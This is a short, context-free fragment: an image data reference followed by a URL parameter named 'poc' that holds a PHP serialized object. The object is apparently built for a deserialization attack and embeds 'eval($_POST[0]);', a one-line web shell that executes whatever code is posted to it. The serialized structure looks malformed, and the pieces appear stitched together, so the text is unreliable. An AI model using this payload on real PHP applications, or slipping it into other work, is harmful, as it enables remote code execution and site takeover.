 ?poc=O:1:"B":1:{s:1:"a";O:1:"a":2:{s:4:"code";s:16:"eval($_POST[0]);";}}